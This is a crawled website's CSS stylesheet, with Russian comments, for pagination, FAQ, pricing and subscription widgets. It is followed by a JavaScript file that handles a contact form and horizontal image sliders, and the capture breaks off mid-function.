    color: #ffffff;
    background: #F7941D;
    border-color: #F7941D; }

.pagination-mobile {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 20px 0;
}
.pagination-mobile-inner {
    display: flex;
    align-items: center;
    gap: 10px;
}
.page-link-mobile {
    padding: 0.5rem 0.75rem;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    text-decoration: none;
    color: #007bff;
    font-size: 0.875rem;
    line-height: 1.5;
}
.page-link-mobile.disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff;
    border-color: #dee2e6;
}
.page-link-mobile:hover {
    color: #0056b3;
    background-color: #e9ecef;
    border-color: #dee2e6;
    text-decoration: none;
}
.page-info {
    background-color: #f1f1f1 !important;
}

.pagination .disabled .page-link {
	background-color: #f1f1f1 !important;
}

.pagination-mobile .disabled .page-link {
	background-color: #f1f1f1 !important;
}

@media (max-width: 767px) {
    .pagination-mobile { display: flex !important; }
    .pagination { display: none !important; }
}
@media (min-width: 768px) {
    .pagination-mobile { display: none !important; }
    .pagination { display: flex !important; }
}


.pagination-mobile {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 20px 0;
    padding: 0;
    list-style: none;
    width: 100%;
}

.pagination-mobile .page-item {
    flex: 1;
    text-align: center;
}

.pagination-mobile .page-item:first-child {
    text-align: left;
	display: grid;
}

.pagination-mobile .page-item:last-child {
    text-align: right;
	display: grid;
}

.pagination-mobile .page-item:nth-child(2) {
    flex: 0 0 auto;
}

.pagination-mobile .page-link {
    display: inline-block;
    padding: 0.5rem 0.75rem;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    text-decoration: none;
    color: #007bff;
    font-size: 0.875rem;
    line-height: 1.5;
    min-width: 80px;
    text-align: center;
}

.pagination-mobile .page-link.disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-mobile .page-link:hover {
    color: #0056b3;
    background-color: #e9ecef;
    border-color: #dee2e6;
    text-decoration: none;
}

.pagination-mobile .page-info {
    padding: 0.5rem 0.75rem;
    font-size: 0.875rem;
    color: #495057;
    line-height: 1.5;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    min-width: 70px;
    display: inline-block;
}

@media (max-width: 767px) {
    .pagination-mobile { 
        display: flex !important; 
        justify-content: space-between;
    }
    .pagination:not(.pagination-mobile) { 
        display: none !important; 
    }
}

@media (min-width: 768px) {
    .pagination-mobile { 
        display: none !important; 
    }
    .pagination:not(.pagination-mobile) { 
        display: flex !important; 
    }
}

.user-center {
    flex-direction: column;
    align-content: space-around;
}

.form-row {
	margin-left: 0!important;
}

.category-nav li .breed-grid a {
	margin-bottom: 0;
}


.no-grid {
	max-height: none;
	overflow-y: none;
}

:root {
	--primary-color: #4e7ae4;
	--secondary-color: #7c4dff;
	--accent-color: #ff6e6c;
	--light-color: #f8f9fa;
	--dark-color: #343a40;
	--success-color: #28a745;
	--border-radius: 8px;
	--box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}


.container {
	max-width: 1200px;
	margin: 0 auto;
}

header {
	background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
	color: white;
	padding: 2rem;
	border-radius: var(--border-radius);
	margin-bottom: 2rem;
	text-align: center;
	box-shadow: var(--box-shadow);
}

h1 {
	font-size: 2.5rem;
	margin-bottom: 0.5rem;
}

.subtitle {
	font-size: 1.2rem;
	opacity: 0.9;
}

.faq-container {
	display: grid;
	grid-template-columns: 1fr 3fr;
	gap: 2rem;
	--primary-color: #4e7ae4;
	--secondary-color: #7c4dff;
	--accent-color: #ff6e6c;
	--light-color: #f8f9fa;
	--dark-color: #343a40;
	--success-color: #28a745;
	--border-radius: 8px;
	--box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.sidebar {
	height: fit-content;
	position: sticky;
	top: 20px;
	margin-top: 20px;
}

.sidebar h2 {
	color: var(--primary-color);
	margin-bottom: 1rem;
	padding-bottom: 0.5rem;
	border-bottom: 2px solid var(--light-color);
}

.nav-links {
	list-style: none;
}

.nav-links li {
	margin-bottom: 0.8rem;
}

.nav-links a {
	color: var(--dark-color);
	text-decoration: none;
	display: block;
	padding: 0.5rem;
	border-radius: 4px;
	transition: all 0.3s ease;
}

.nav-links a:hover, .nav-links a.active {
	background-color: var(--primary-color);
	color: white;
}

.faq-content {
	background: white;
	border-radius: var(--border-radius);
}

.faq-section {
	border-bottom: 1px solid #eee;
}

.faq-section:last-child {
	border-bottom: none;
}

.section-header {
	display: flex;
	align-items: center;
}

.section-number {
	background: #F7941D;
	color: white;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 1rem;
	font-weight: bold;
}

.section-title, .section-title-bad {
	color: #595959;
	font-size: 1.5rem;
	font-weight: bold;
}

.faq-item {
	margin-bottom: 1.5rem;
}

.question {
	font-weight: bold;
	margin-bottom: 0.5rem;
	display: flex;
	align-items: flex-start;
	color: #595959;
	font-size: 1.2rem;
}

.question li{
	font-weight: normal;
}

.question div{
	font-weight: normal;
}


.question-icon {
	color: var(--accent-color);
	margin-right: 0.5rem;
	font-size: 1.3rem;
}


.answer, .answer2 {
	background-color: var(--light-color);
	padding: 1rem;
	border-radius: var(--border-radius);
	position: relative;
	color: #595959;
	font-size: 1.2rem;
}

.answer:before {
	content: "Ответ:";
	font-weight: bold;
	color: var(--success-color);
	margin-right: 0.5rem;
}

.support-section {
	background: linear-gradient(135deg, var(--secondary-color), var(--primary-color));
	color: white;
	padding: 2rem;
	border-radius: var(--border-radius);
	text-align: center;
	margin-top: 2rem;
	box-shadow: var(--box-shadow);
}

.support-section h2 {
	margin-bottom: 1rem;
}

.support-options {
	display: flex;
	justify-content: center;
	gap: 1.5rem;
	margin-top: 1.5rem;
	flex-wrap: wrap;
}

.support-option {
	background: rgba(255, 255, 255, 0.2);
	padding: 1rem;
	border-radius: var(--border-radius);
	flex: 1;
	min-width: 200px;
	backdrop-filter: blur(10px);
}
		
.no-grid a.active:hover, .no-grid a.active {
    background-color: #F7941D;
    color: white;
}		

.mt12ml20 {
	margin-top: 12px;
	margin-left: 20px;
}

@media (max-width: 767px) {
	.section-header {
		flex-direction: column;
	}
	.section-number{
		display: none;
	}
	.question {
		display: inline;
	}
	.btn {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.rs-tabs .tab-content {
		padding: 10px;
	}
	
	/* Исправление для секции контактов на малых экранах */
	.tab-content li {
		float: none;
		width: 100%;
		display: block;
		word-wrap: break-word;
		overflow-wrap: break-word;
		clear: both;
	}
	.tab-content .head {
		width: 100%;
		float: none;
		display: block;
		margin-bottom: 4px;
	}
	.tab-content li:not(.head) {
		margin-bottom: 12px;
		padding-left: 0;
	}
	.tab-content li a {
		word-wrap: break-word;
		overflow-wrap: break-word;
		word-break: break-all;
		display: inline-block;
		max-width: 100%;
	}
	
}

.faq-section a {
    color: #F7941D;
    text-decoration: none;
}

.faq-section a:hover {
    color: #F7941D;
    text-decoration: underline;
}

.divider {
    height: 1px;
    background: #eee;
    margin: 25px 0;
    position: relative;
}

.divider-text {
    position: absolute;
    top: -15px;
    left: 50%;
    transform: translateX(-50%);
    background: white;
    padding: 0 15px;
    color: #777;
    font-size: 1.2rem;
}

.section p {
	color: #222222;
	font-size: 1.2rem;
}

.section-title i {
    margin-right: 10px;
    color: #4CAF50;
}

.section-title-bad i {
    margin-right: 10px;
    color: #d22c2c;
}

section h2.section-title, section h2.section-title-bad {
	font-weight: bold;
    color: #595959;
    font-size: 1.4rem;
	padding-top: 8px;
}

section p {
    margin-bottom: 0.5rem;
    color: #121212;
    font-size: 1.2rem;
}

section strong {
    color: #121212;
	font-weight: 700;
    font-size: 1.2rem;
}





.form-group {
	color: #121212;
    font-size: 1rem;
}

.form-group a {
	color: #F7941D;
}


.form-group a:hover {
	text-decoration: underline;
}

.form-group label {
	margin-left: 6px;
	display: inline;
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
}

.link-group {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.link-group a {
    color: #c9c9c9;
    text-decoration: none;
    font-size: 1rem;
    transition: color 0.3s ease;
    line-height: 1.3;
}

.link-group a:hover {
    color: #3498db;
}

@media (max-width: 576px) {
    .footer-links {
        flex-direction: column;
        gap: 15px;
    }
    
    .link-group {
        gap: 3px;
    }
}
.cookie-notice {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #2c3e50;
    color: white;
    padding: 15px 0;
    z-index: 1000;
    box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
}

.cookie-notice a {    
    color: #F7941D;
}

.cookie-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 15px;
}

.cookie-btn {
    background: #F7941D;
    color: white;
    border: none;
    padding: 8px 20px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    transition: background 0.3s;
}

.cookie-btn:hover {
    background: #28a745;
}

@media (max-width: 576px) {
    .cookie-content {
        flex-direction: column;
        text-align: center;
        gap: 10px;
    }
    
    .cookie-content span {
        font-size: 14px;
    }
}

.answer2 ul {
	list-style: none;
    text-align: left;
    padding-left: 0;
}

.answer2 .icon {
    font-size: 18px;
    min-width: 24px;
    text-align: center;
	padding-right: 10px;
}

.answer2 strong {
    color: #2c3e50;
    display: inline-block;
}

.services-elegant {
    max-width: 100%;
    margin: 2.5rem 0;
}

.service-elegant-item {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-template-rows: auto auto;
    gap: 0.5rem 2rem;
    padding: 1.5rem 0;
    border-bottom: 1px solid #f0f0f0;
    align-items: start;
}

.service-elegant-item:last-child {
    border-bottom: none;
}

.service-elegant-name {
    font-size: 1.15rem;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
}

.service-elegant-price {
    font-size: 1.2rem;
    font-weight: 700;
    color: #2e7d32;
    white-space: nowrap;
    text-align: right;
}

.service-elegant-price.from {
    color: #ed6c02;
}

.service-elegant-desc {
    grid-column: 1;
    color: #666;
    font-size: 0.95rem;
    line-height: 1.5;
    margin: 0;
    font-style: italic;
}

/* Вариант с акцентной полосой */
.services-accent {
    max-width: 100%;
    margin: 2.5rem 0;
}

.service-accent-item {
    position: relative;
    padding: 1.25rem 0 1.25rem 1.5rem;
    border-bottom: 1px solid #f0f0f0;
}

.service-accent-item:last-child {
    border-bottom: none;
}

.service-accent-item::before {
    content: "";
    position: absolute;
    left: 0;
    top: 1.5rem;
    width: 4px;
    height: 1.5rem;
    background: linear-gradient(135deg, #2196F3, #21CBF3);
    border-radius: 2px;
}

.service-accent-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 0.5rem;
}

.service-accent-name {
    font-size: 1.1rem;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
}

.service-accent-price {
    font-size: 1.15rem;
    font-weight: 700;
    color: #2e7d32;
    white-space: nowrap;
}

.service-accent-desc {
    color: #666;
    font-size: 0.95rem;
    line-height: 1.5;
    margin: 0;
}

/* Вариант в стиле material design */
.services-material {
    max-width: 100%;
    margin: 2.5rem 0;
}

.service-material-item {
    background: white;
    border-radius: 8px;
    padding: 1.5rem;
    margin-bottom: 1rem;
    box-shadow: 
        0 1px 3px rgba(0,0,0,0.12),
        0 1px 2px rgba(0,0,0,0.24);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    border-left: 4px solid #2196F3;
}

.service-material-item:hover {
    box-shadow: 
        0 4px 6px rgba(0,0,0,0.16),
        0 4px 6px rgba(0,0,0,0.23);
    transform: translateY(-2px);
}

.service-material-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 0.75rem;
}

.service-material-name {
    font-size: 1.15rem;
    font-weight: 500;
    color: #212121;
    margin: 0;
    flex: 1;
}

.service-material-price {
    font-size: 1.25rem;
    font-weight: 600;
    color: #388E3C;
    white-space: nowrap;
    margin-left: 1rem;
}

.service-material-desc {
    color: #757575;
    font-size: 0.95rem;
    line-height: 1.5;
    margin: 0;
}

/* Вариант с разделителем точками */
.services-dotted {
    max-width: 100%;
}

.service-dotted-item {
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    padding: 1.25rem 0;
	padding-top: 0px;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.service-dotted-item:last-child {
    border-bottom: none;
}

.service-dotted-name {
    font-size: 1.1rem;
    font-weight: 600;
    color: #1a1a1a;
    margin-right: 1rem;
	margin-top: 10px;
}

.service-dotted-fill {
    flex: 1;
    border-bottom: 2px dotted #ddd;
    margin: 0 0.5rem;
    align-self: flex-end;
    margin-bottom: 0.3rem;
    min-width: 2rem;
}

.service-dotted-price {
    font-size: 1rem;
    font-weight: 700;
    color: #2e7d32;
    white-space: nowrap;
}

.service-dotted-desc {
    width: 100%;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0.75rem 0 0 0;
}

/* Вариант с иконками */
.services-iconic {
    max-width: 100%;
    margin: 2.5rem 0;
}

.service-iconic-item {
    display: grid;
    grid-template-columns: auto 1fr auto;
    grid-template-rows: auto auto;
    gap: 0.5rem 1rem;
    align-items: start;
    padding: 1.5rem;
    margin-bottom: 0.75rem;
    background: #fafafa;
    border-radius: 12px;
    border: 1px solid #e0e0e0;
}

.service-iconic-icon {
    width: 24px;
    height: 24px;
    background: #2196F3;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 0.8rem;
    font-weight: bold;
    grid-row: 1;
}

.service-iconic-name {
    font-size: 1.1rem;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    grid-row: 1;
}

.service-iconic-price {
    font-size: 1.2rem;
    font-weight: 700;
    color: #2e7d32;
    white-space: nowrap;
    grid-row: 1;
}

.service-iconic-desc {
    grid-column: 2 / 4;
    color: #666;
    font-size: 0.95rem;
    line-height: 1.5;
    margin: 0;
}

/* Адаптивность */
@media (max-width: 768px) {
    .service-elegant-item {
        grid-template-columns: 1fr;
        gap: 0.5rem;
    }
    
    .service-elegant-price {
        text-align: left;
        grid-row: 2;
    }
    
    .service-elegant-desc {
        grid-column: 1;
        grid-row: 3;
    }
    
    .service-accent-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.5rem;
    }
    
    .service-material-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.5rem;
    }
    
    .service-material-price {
        margin-left: 0;
    }
    
    .service-dotted-item {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.5rem;
    }
    
    .service-dotted-fill {
        display: none;
    }
    
    .service-iconic-item {
        grid-template-columns: 1fr;
        gap: 0.5rem;
    }
    
    .service-iconic-desc {
        grid-column: 1;
    }
		
}

    .form-group2 {
        color: #121212;
        font-size: 1rem;
        padding-bottom:20px;
    }

    .form-group2 a {
        color: #F7941D;
    }

    .form-group2 a:hover {
        text-decoration: underline;
    }		
            
    .form-group2 label {
        margin-bottom: 20px;
        margin-left: 0;
        display: block;
        margin-bottom: 8px;
        font-weight: 600;
    }

    .required::after {
        content: " *";
        color: #dc3545;
    }
	
	
/* Стили для информационных блоков */
.info-blocks-section {
    margin: 30px 0;
}

.info-block {
    background: white;
    border-radius: 15px;
    padding: 30px 25px;
    height: 100%;
    box-shadow: 0 5px 25px rgba(0,0,0,0.08);
    border: 1px solid #e8f4f8;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.info-block a {
	margin-bottom: 6px;
}

.feature-tag:hover {
    border: 1px solid orange
}

.info-block::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #4CAF50, #45a049);
}

.info-block.contacts-block::before {
    background: linear-gradient(90deg, #2196F3, #1976D2);
}

.info-block.info-block::before {
    background: linear-gradient(90deg, #FF9800, #F57C00);
}

.info-block:hover {
    transform: translateY(-5px);
    box-shadow: 0 15px 35px rgba(0,0,0,0.15);
}

/* Заголовок с иконкой в одну линию */
.info-header {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 20px;
}

.info-icon-index {
    width: 50px;
    height: 50px;
    background: linear-gradient(135deg, #e8f5e8, #c8e6c9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: #4CAF50;
    flex-shrink: 0;
}

.contacts-block .info-icon-index {
    background: linear-gradient(135deg, #e3f2fd, #bbdefb);
    color: #2196F3;
}

.info-block.info-block .info-icon-index {
    background: linear-gradient(135deg, #fff3e0, #ffe0b2);
    color: #FF9800;
}

.info-header h4 {
    color: #2c3e50;
    font-size: 1.2rem;
    font-weight: 600;
    line-height: 1.3;
    margin: 0;
    flex: 1;
}

.info-block p {
    color: #5a6c7d;
    line-height: 1.6;
    margin-bottom: 20px;
    font-size: 0.95rem;
}

.info-features {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.feature-tag {
    background: #f8f9fa;
    color: #495057;
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 0.8rem;
    border: 1px solid #e9ecef;
    font-weight: 500;
}

/* Адаптивность */
@media (max-width: 768px) {
    .info-block {
        padding: 25px 20px;
        margin-bottom: 20px;
    }
    
    .info-header {
        gap: 12px;
    }
    
    .info-icon-index {
        width: 45px;
        height: 45px;
        font-size: 18px;
    }
    
    .info-header h4 {
        font-size: 1.1rem;
    }
}

.owner-fio {
    color: black;
    padding-left: 14px;
    font-size: 1.4em;
    float: left;
    margin-top: 8px;
}


@media (max-width: 576px) {
    .info-header {
        flex-direction: column;
        text-align: center;
        gap: 10px;
    }
    
    .info-header h4 {
        font-size: 1.1rem;
    }
	.owner-fio {
		margin-left: 45px;
		float:none;
		margin-top: 18px;
	}	
}



.rating-stars {
    font-size: 24px;
    color: #F7941D!important;
    display: block;
    margin-bottom: 5px;
	background-color: #fff!important;
}

.rating-value {
    font-size: 1.5rem;
    font-weight: 700;
    color: #2c3e50;
	background-color: #fff!important;
}



.ltr {
    direction: ltr;	
	font-size: 18px;
    color: black;
	font-weight: 500;	
}

.ltr span {
	border: none !important;
	background-color: #fff !important;
	padding: 0 !important;
	margin: 0 !important;
	padding-right: 4px !important;
	margin-right: 4px !important;	
}
    


.rating-tooltip {
    position: relative;
    display: inline-block;
    cursor: help;
    padding: 3px 8px;
    border-radius: 6px;
    background: #fff;
    border: 1px solid #e9ecef;
    font-size: 14px;
    color: #ffc107;
    font-weight: 500;
	margin-right:6px;
	margin-bottom:6px;
}

.rating-tooltip:hover::after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    background: #fff;
    color: black;
    padding: 12px;
    border-radius: 8px;
    font-size: 12px;
    white-space: pre-line;
    line-height: 1.8;
    z-index: 1000;
    margin-bottom: 10px;
    max-width: 250px;
    text-align: left;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
	width:168px;
}

.rating-tooltip:hover::before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    border: 6px solid transparent;
    border-top-color: #333;
    margin-bottom: -4px;
    z-index: 1001;
}


.rating-tooltip-e {
    position: relative;
    display: inline-block;
    padding: 4px 8px;
    border-radius: 6px;
    background: #fff;
    border: 1px solid #e9ecef;
    font-size: 14px;
    color: #ffc107;
    font-weight: 500;
	margin-right:6px;
	margin-bottom:6px;
}

/* Контролы сортировки */
.sort-controls {
    display: flex;
    gap: 12px;
    margin-bottom: 10px;
    padding: 10px;
    border-radius: 15px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
	padding-left: 18px;
}

.sort-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 6px 18px;
    background: rgba(255, 255, 255, 0.15);
    color: #4b4b4b;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 25px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.sort-btn:hover {
    background: rgba(255, 255, 255, 0.25);
    border-color: rgba(255, 255, 255, 0.5);
    transform: translateY(-2px);
}

.sort-btn.active {
	background: #f7f7f7;
    border-color: #cdcdcd;
    box-shadow: 0 4px 15px rgba(255, 255, 255, 0.3);
}

.sort-btn svg {
    transition: transform 0.3s ease;
}

.sort-btn.active svg {
    transform: rotate(180deg);
}

.help-text {
    font-size: 0.9rem;
    color: #6c757d;
    margin-top: 5px;
}

.tagcloud::-webkit-scrollbar {
    height: 6px;
}

.tagcloud::-webkit-scrollbar-track {
    background: #f1f1f1;
    border-radius: 3px;
}

.tagcloud::-webkit-scrollbar-thumb {
    background: #c1c1c1;
    border-radius: 3px;
}

.tagcloud::-webkit-scrollbar-thumb:hover {
    background: #a8a8a8;
}

.tagcloud a {
    flex-shrink: 0;
    padding: 6px 12px;
    background: #f5f5f5;
    border-radius: 16px;
    text-decoration: none;
    color: #333;
    font-size: 14px;
    transition: background 0.3s ease;
}

.tagcloud a:hover {
    background: #e0e0e0;
}

/* Карточка */
.subscription-card {
    background: #ffffff;
    border: 1px solid #e8e8e8;
    border-radius: 12px;
    padding-left: 32px;
    padding-right: 32px;
    padding-top: 10px;
    padding-bottom: 10px;
    box-shadow: 0 2px 12px rgba(0, 0, 0, 0.04);
    transition: box-shadow 0.2s ease;
	margin-top: 30px;
}

.subscription-card:hover {
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

/* Шапка карточки */
.subscription-container .card-header {
    text-align: center;
	background-color: white;
	border-bottom: none;
}

.subscription-container .card-footer {
	background-color: white;
	margin: 0;
	padding: 0;
}

.subscription-container .breed-title {
    font-size: 18px;
    font-weight: 600;
    color: #1a1a1a;
    margin-bottom: 8px;
    letter-spacing: -0.02em;
}

.subscription-container .breed-subtitle {
    font-size: 14px;
    color: #666;
    font-weight: 400;
}

/* Группа ввода */
.subscription-container .input-group {
    display: flex;
    gap: 8px;
    margin-bottom: 20px;
    position: relative;
}

.subscription-container .email-input {
    flex: 1;
    padding: 12px 16px;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-size: 15px;
    font-family: inherit;
    background: #fafafa;
    transition: all 0.2s ease;
    outline: none;
}

.subscription-container .email-input:focus {
    border-color: #007AFF;
    background: #ffffff;
    box-shadow: 0 0 0 2px rgba(0, 122, 255, 0.1);
}

.subscription-container .email-input::placeholder {
    color: #999;
}


.subscription-container .card-footer p {
    color: #888;
    margin: 4px 0 4px 0;
}


.subscription-card a {
    color: #F7941D;
}


/* Кнопка отправки */
.subscription-container .submit-btn {
    padding: 12px 20px;
    background: #007AFF;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 15px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
    font-family: inherit;
    min-width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@media (max-width: 480px) {
	.subscription-container .submit-btn {
		width:100%;
	}
}


.subscription-container .submit-btn:hover:not(:disabled) {
    background: #0056CC;
    transform: translateY(-1px);
}

.subscription-container .submit-btn:active:not(:disabled) {
    transform: translateY(0);
}

.subscription-container .submit-btn:disabled {
    background: #ccc;
    cursor: not-allowed;
    transform: none;
}




/* Сообщение об успехе */
.subscription-container .success-message {
    display: none;
    background: #ffffff;
    border: 1px solid #e8e8e8;
    border-radius: 12px;
    padding: 32px;
    text-align: center;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
    animation: fadeIn 0.3s ease;
	margin-top: 30px;
}

.subscription-container .success-icon {
    width: 48px;
    height: 48px;
    background: #34C759;
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-weight: bold;
    margin: 0 auto 16px;
}

.subscription-container .success-message h3 {
    font-size: 20px;
    font-weight: 600;
    color: #1a1a1a;
    margin-bottom: 8px;
}

.subscription-container .success-message p {
    font-size: 14px;
    color: #666;
    margin-bottom: 20px;
}

.subscription-container .close-btn {
    padding: 10px 20px;
    background: #f8f8f8;
    color: #1a1a1a;
    border: 1px solid #e8e8e8;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
    font-family: inherit;
}

.subscription-container .close-btn:hover {
    background: #f0f0f0;
    border-color: #ddd;
}

#confirmedEmail {
    font-weight: 500;
    color: #1a1a1a;
}

--- FILE ---
content_type: application/javascript
request_url: https://pitomniki.su/js/vendor/form-scripts.js
body_size: 3576
content:
$("#contactForm").validator().on("submit", function (event) {
    if (event.isDefaultPrevented()) {
        // handle the invalid form...
        formError();
        submitMSG(false, "Did you fill in the form properly?");
    } else {
        // everything looks good!
        event.preventDefault();
        submitForm();
    }
});


function submitForm(){
    // Initiate Variables With Form Content
    var name = $("#p_name").val();
    var email = $("#p_email").val();
    var subject = $("#p_subject").val();
    var message = $("#p_message").val();

    $.ajax({
        type: "POST",
        url: "php/form-process.php",
        data: "name=" + name + "&email=" + email + "&subject=" + subject + "&message=" + message,
        success : function(text){
            if (text == "success"){
                formSuccess();
            } else {
                formError();
                submitMSG(false,text);
            }
        }
    });
}

function formSuccess(){
    $("#contactForm")[0].reset();
    submitMSG(true, "Message Submitted!")
}

function formError(){
    $("#contactForm").removeClass().addClass('shake animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
        $(this).removeClass();
    });
}

function submitMSG(valid, msg){
    if(valid){
        var msgClasses = "h3 text-center tada animated text-success";
    } else {
        var msgClasses = "h3 text-center text-danger";
    }
    $("#success").removeClass().addClass(msgClasses).text(msg);
}


			function scrollHorizontal(sliderId, distance) {
							const container = document.querySelector(`#${sliderId} .scroll-container`);
							if (container) {
								container.scrollBy({
									left: distance,
									behavior: 'smooth'
								});
							}
						}

						function updateNavButtons(sliderId) {
							const container = document.querySelector(`#${sliderId} .scroll-container`);
							const prevBtn = document.querySelector(`#${sliderId} .prev-btn`);
							const nextBtn = document.querySelector(`#${sliderId} .next-btn`);
							
							if (container && prevBtn && nextBtn) {
								prevBtn.disabled = container.scrollLeft <= 0;
								nextBtn.disabled = container.scrollLeft + container.clientWidth >= container.scrollWidth - 10;
							}
						}

						function initSliders() {

							const sliders = document.querySelectorAll('.horizontal-scroll-slider');
							
							sliders.forEach(slider => {
								const sliderId = slider.id;
								const container = slider.querySelector('.scroll-container');
								const prevBtn = slider.querySelector('.prev-btn');
								const nextBtn = slider.querySelector('.next-btn');
								
								if (container) {

									if (prevBtn) {
										prevBtn.onclick = () => scrollHorizontal(sliderId, -300);
									}
									if (nextBtn) {
										nextBtn.onclick = () => scrollHorizontal(sliderId, 300);
									}
									
									container.addEventListener('scroll', () => updateNavButtons(sliderId));
									
									let startX;
									let scrollLeft;
									
									container.addEventListener('touchstart', function(e) {
										startX = e.touches[0].pageX;
										scrollLeft = this.scrollLeft;
									});
									
									container.addEventListener('touchmove', function(e) {
										if (!startX) return;
										const x = e.touches[0].pageX;
										const walk = (x - startX) * 2;
										this.scrollLeft = scrollLeft - walk;
									});
									
									container.addEventListener('touchend', function() {
										startX = null;
									});
								}
							});
							
							updateAllNavButtons();
							
							window.addEventListener('resize', updateAllNavButtons);
						}

						function updateAllNavButtons() {
							const sliders = document.querySelectorAll('.horizontal-scroll-slider');
							sliders.forEach(slider => {
								updateNavButtons(slider.id);
							});
						}

						function startAutoScroll() {
							const sliders = document.querySelectorAll('.horizontal-scroll-slider');
							
							sliders.forEach(slider => {
								const sliderId = slider.id;
								const container = slider.querySelector('.scroll-container');
								
								if (container && slider.classList.contains('auto-scroll')) {
									setInterval(() => {
										if (!container.isHovered) {
											const maxScroll = container.scrollWidth - container.clientWidth;
											if (container.scrollLeft >= maxScroll - 10) {
												container.scrollTo({ left: 0, behavior: 'smooth' });
											} else {
												container.scrollBy({ left: 300, behavior: 'smooth' });
											}
										}
									}, 5000);
									
									container.addEventListener('mouseenter', () => {
										container.isHovered = true;
									});
									
									container.addEventListener('mouseleave', () => {
										container.isHovered = false;
									});
								}
							});
						}

						function initMobileCentering() {
							const containers = document.querySelectorAll('.scroll-container');
							
							containers.forEach(container => {
								container.addEventListener('scroll', debounce(() => {
									if (window.innerWidth <= 768) {
										centerActiveItem(container);
									}
								}, 150));
								
								container.addEventListener('touchend', () => {
									if (window.innerWidth <= 768) {
										setTimeout(() => centerActiveItem(container), 100);
									}
								});
							});
						}

						function centerActiveItem(container) {
							const items = container.querySelectorAll('.scroll-item');
							const containerCenter = container.clientWidth / 2;
							
							let closestItem = null;
							let minDistance = Infinity;
							
							items.forEach(item => {
								const itemRect = item.getBoundingClientRect();
								const containerRect = container.getBoundingClientRect();
								const itemCenter = itemRect.left - containerRect.left + itemRect.width / 2;
								const distance = Math.abs(containerCenter - itemCenter);
								
								if (distance < minDistance) {
									minDistance = distance;
									closestItem = item;
								}
							});
							
							if (closestItem) {
								const itemRect = closestItem.getBoundingClientRect();
								const containerRect = container.getBoundingClientRect();
								const scrollTo = closestItem.offsetLeft - (containerRect.width - itemRect.width) / 2;
								
								container.scrollTo({
									left: scrollTo,
									behavior: 'smooth'
								});
							}
						}

						function debounce(func, wait) {
							let timeout;
							return function executedFunction(...args) {
								const later = () => {
									clearTimeout(timeout);
									func(...args);
								};
								clearTimeout(timeout);
								timeout = setTimeout(later, wait);
							};
						}

						document.addEventListener('DOMContentLoaded', function() {
							initSliders();
							initMobileCentering();
							startAutoScroll();
							
							console.log('Все слайдеры инициализированы');
						});

						function addNewSlider(sliderElement) {
							if (!sliderElement.id) {
								sliderElement.id = 'slider-' + Date.now();
							}
							initSliders();
						}function scrollHorizontal(sliderId, distance) {
							const container = document.querySelector(`#${sliderId} .scroll-container`);
							if (container) {
								container.scrollBy({
									left: distance,
									behavior: 'smooth'
								});
							}
						}

						function updateNavButtons(sliderId) {
